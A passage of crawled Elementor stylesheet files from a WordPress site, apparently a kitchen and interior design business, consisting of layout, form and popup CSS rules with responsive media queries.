);max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;text-align:left;}.elementor-7 .elementor-element.elementor-element-63f888a0 img{max-width:150px;}.elementor-7 .elementor-element.elementor-element-7e45b63d{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-7e45b63d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-d1485fa{--icon-size:10px;}.elementor-7 .elementor-element.elementor-element-e1f8669{width:var( --container-widget-width, 497.289px );max-width:497.289px;--container-widget-width:497.289px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-3213a08{width:var( --container-widget-width, 133.055px );max-width:133.055px;--container-widget-width:133.055px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-cd6eb49{margin-top:-117px;margin-bottom:25px;padding:0% 4% 0% 4%;}.elementor-7 .elementor-element.elementor-element-0aefa11.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-0aefa11 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b03026e{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;text-align:left;}.elementor-7 .elementor-element.elementor-element-b03026e img{max-width:150px;}.elementor-7 .elementor-element.elementor-element-521a14b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-521a14b > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-7 .elementor-element.elementor-element-24a1aee{width:var( --container-widget-width, 497.289px );max-width:497.289px;--container-widget-width:497.289px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-db7c28b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-db7c28b > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3b80535{--icon-size:10px;}.elementor-7 .elementor-element.elementor-element-74dce0f{width:var( --container-widget-width, 133.055px );max-width:133.055px;--container-widget-width:133.055px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-332078e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-332078e > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b8b5442{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-b8b5442 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-64005fa{margin-top:-105px;margin-bottom:0px;padding:0% 4% 0% 4%;}.elementor-7 .elementor-element.elementor-element-d895c6f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-d895c6f > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f35656{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-6de45d7{width:var( --container-widget-width, 40px );max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-6de45d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-7 .elementor-element.elementor-element-7a8c035{--icon-size:10px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-4c66fee2 > .elementor-container{min-height:11vh;}.elementor-7 .elementor-element.elementor-element-4c66fee2{margin-top:-75px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-5d4ef62a > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-d1485fa .elementor-widget-container{text-align:left;}.elementor-7 .elementor-element.elementor-element-cd6eb49 > .elementor-container{min-height:11vh;}.elementor-7 .elementor-element.elementor-element-cd6eb49{margin-top:-75px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-0aefa11 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7 .elementor-element.elementor-element-521a14b > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7 .elementor-element.elementor-element-db7c28b > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7 .elementor-element.elementor-element-3b80535 .elementor-widget-container{text-align:left;}.elementor-7 .elementor-element.elementor-element-332078e > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7 .elementor-element.elementor-element-64005fa > .elementor-container{min-height:11vh;}.elementor-7 .elementor-element.elementor-element-64005fa{margin-top:-75px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-d895c6f > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7 .elementor-element.elementor-element-7a8c035 .elementor-widget-container{text-align:left;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-5d4ef62a{width:73.544%;}.elementor-7 .elementor-element.elementor-element-7b66663{width:22.652%;}.elementor-7 .elementor-element.elementor-element-30494e49{width:3.234%;}.elementor-7 .elementor-element.elementor-element-d895c6f{width:73.544%;}.elementor-7 .elementor-element.elementor-element-ba93edb{width:22.652%;}.elementor-7 .elementor-element.elementor-element-5304611{width:3.234%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-5d4ef62a{width:100%;}.elementor-7 .elementor-element.elementor-element-7b66663{width:47%;}.elementor-7 .elementor-element.elementor-element-30494e49{width:47%;}.elementor-7 .elementor-element.elementor-element-0aefa11{width:25%;}.elementor-7 .elementor-element.elementor-element-521a14b{width:30%;}.elementor-7 .elementor-element.elementor-element-db7c28b{width:40%;}.elementor-7 .elementor-element.elementor-element-332078e{width:5%;}.elementor-7 .elementor-element.elementor-element-d895c6f{width:53%;}.elementor-7 .elementor-element.elementor-element-ba93edb{width:47%;}.elementor-7 .elementor-element.elementor-element-5304611{width:47%;}}

--- FILE ---
content_type: text/css
request_url: https://www.art-in.co.il/wp-content/uploads/elementor/css/post-134.css?ver=1753187477
body_size: 1743
content:
.elementor-134 .elementor-element.elementor-element-e8b8454:not(.elementor-motion-effects-element-type-background), .elementor-134 .elementor-element.elementor-element-e8b8454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.art-in.co.il/wp-content/uploads/2023/01/home-banner-kitchen-3.jpg");background-size:cover;}.elementor-134 .elementor-element.elementor-element-e8b8454 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-134 .elementor-element.elementor-element-e8b8454{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 4% 4% 4%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-134 .elementor-element.elementor-element-c4b4043{text-align:center;}.elementor-134 .elementor-element.elementor-element-c4b4043 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;color:var( --e-global-color-2347b7f );}.elementor-134 .elementor-element.elementor-element-d342895{text-align:center;}.elementor-134 .elementor-element.elementor-element-d342895 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;color:var( --e-global-color-2347b7f );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-134 .elementor-element.elementor-element-5b4bf9e > .elementor-widget-container{padding:50px 50px 50px 50px;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-42a29e0 );border-width:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-42a29e0 );border-width:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-button{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:21px;font-weight:600;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-button[type="submit"]{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-5b4bf9e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-134 .elementor-element.elementor-element-378db91b:not(.elementor-motion-effects-element-type-background), .elementor-134 .elementor-element.elementor-element-378db91b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-134 .elementor-element.elementor-element-378db91b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-134 .elementor-element.elementor-element-378db91b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-134 .elementor-element.elementor-element-6c8d8891 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-134 .elementor-element.elementor-element-3e7e977c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-3e7e977c{text-align:left;}.elementor-134 .elementor-element.elementor-element-3e7e977c img{width:234px;}.elementor-134 .elementor-element.elementor-element-518ca7a1{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-widget-container{text-align:left;}.elementor-134 .elementor-element.elementor-element-518ca7a1 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon i{color:#ffffff;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon svg{fill:#ffffff;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon:hover i{color:#001c38;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-bc-flex-widget .elementor-134 .elementor-element.elementor-element-1d5794ad.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-1d5794ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-37cb336a{text-align:left;}.elementor-134 .elementor-element.elementor-element-37cb336a .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-134 .elementor-element.elementor-element-d9eea58 .elementor-menu-toggle{margin-right:auto;}.elementor-134 .elementor-element.elementor-element-d9eea58 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;line-height:18px;}.elementor-134 .elementor-element.elementor-element-d9eea58 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:8px;padding-bottom:8px;}.elementor-134 .elementor-element.elementor-element-d9eea58{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-134 .elementor-element.elementor-element-d9eea58 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-134 .elementor-element.elementor-element-62337733.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-62337733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-6639fcfc{text-align:left;}.elementor-134 .elementor-element.elementor-element-6639fcfc .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-134 .elementor-element.elementor-element-770f05a .elementor-menu-toggle{margin-right:auto;}.elementor-134 .elementor-element.elementor-element-770f05a .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;line-height:18px;}.elementor-134 .elementor-element.elementor-element-770f05a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:8px;padding-bottom:8px;}.elementor-bc-flex-widget .elementor-134 .elementor-element.elementor-element-3d7dccea.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-3d7dccea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-134 .elementor-element.elementor-element-3eb3d6b8{text-align:left;}.elementor-134 .elementor-element.elementor-element-3eb3d6b8 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-134 .elementor-element.elementor-element-0f80afa .elementor-menu-toggle{margin-right:auto;}.elementor-134 .elementor-element.elementor-element-0f80afa .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;line-height:18px;}.elementor-134 .elementor-element.elementor-element-0f80afa .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:8px;padding-bottom:8px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-134 .elementor-element.elementor-element-378db91b{padding:50px 20px 50px 20px;}.elementor-134 .elementor-element.elementor-element-6c8d8891 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-134 .elementor-element.elementor-element-518ca7a1{--icon-size:10px;}.elementor-134 .elementor-element.elementor-element-1d5794ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-134 .elementor-element.elementor-element-5b4bf9e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-378db91b{padding:35px 20px 35px 20px;}.elementor-134 .elementor-element.elementor-element-6c8d8891 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-134 .elementor-element.elementor-element-3e7e977c{text-align:center;}.elementor-134 .elementor-element.elementor-element-3e7e977c img{width:100%;}.elementor-134 .elementor-element.elementor-element-518ca7a1 .elementor-widget-container{text-align:center;}.elementor-134 .elementor-element.elementor-element-518ca7a1{--icon-size:24px;}.elementor-134 .elementor-element.elementor-element-1d5794ad{width:33%;}.elementor-134 .elementor-element.elementor-element-1d5794ad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-62337733{width:33%;}.elementor-134 .elementor-element.elementor-element-62337733 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-6639fcfc{text-align:left;}.elementor-134 .elementor-element.elementor-element-3d7dccea{width:33%;}.elementor-134 .elementor-element.elementor-element-3d7dccea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-134 .elementor-element.elementor-element-3eb3d6b8{text-align:left;}}@media(min-width:768px){.elementor-134 .elementor-element.elementor-element-6c8d8891{width:40%;}.elementor-134 .elementor-element.elementor-element-1d5794ad{width:20%;}.elementor-134 .elementor-element.elementor-element-62337733{width:20%;}.elementor-134 .elementor-element.elementor-element-3d7dccea{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-134 .elementor-element.elementor-element-6c8d8891{width:35%;}.elementor-134 .elementor-element.elementor-element-1d5794ad{width:20%;}.elementor-134 .elementor-element.elementor-element-62337733{width:20%;}.elementor-134 .elementor-element.elementor-element-3d7dccea{width:20%;}}@media(min-width:1025px){.elementor-134 .elementor-element.elementor-element-e8b8454:not(.elementor-motion-effects-element-type-background), .elementor-134 .elementor-element.elementor-element-e8b8454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://www.art-in.co.il/wp-content/uploads/elementor/css/post-745.css?ver=1753187478
body_size: 966
content:
.elementor-745 .elementor-element.elementor-element-747647c2 > .elementor-container{max-width:398px;min-height:545px;}.elementor-745 .elementor-element.elementor-element-747647c2{padding:04% 4% 4% 4%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-745 .elementor-element.elementor-element-257ba29f > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-745 .elementor-element.elementor-element-257ba29f{text-align:center;}.elementor-745 .elementor-element.elementor-element-257ba29f .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:42px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:52px;color:#1B1B1B;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-745 .elementor-element.elementor-element-4445c705 > .elementor-widget-container{padding:0% 4% 6% 4%;}.elementor-745 .elementor-element.elementor-element-4445c705{text-align:center;color:#1B1B1B;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-type-html{padding-bottom:0px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-42a29e0 );border-width:0px 0px 0px 0px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-42a29e0 );border-width:0px 0px 0px 0px;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-button{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:21px;font-weight:600;}.elementor-745 .elementor-element.elementor-element-4cf0775 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-button[type="submit"]{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-745 .elementor-element.elementor-element-4cf0775{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-745 .dialog-widget-content{animation-duration:1s;background-color:#F1F1F1;}#elementor-popup-modal-745{background-color:#1B1B1B99;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-745 .dialog-message{width:722px;height:auto;}#elementor-popup-modal-745 .dialog-close-button{display:flex;}#elementor-popup-modal-745 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-745 .dialog-close-button svg{fill:#1B1B1B;}@media(max-width:1024px){.elementor-745 .elementor-element.elementor-element-257ba29f .elementor-heading-title{font-size:40px;line-height:1.2em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( 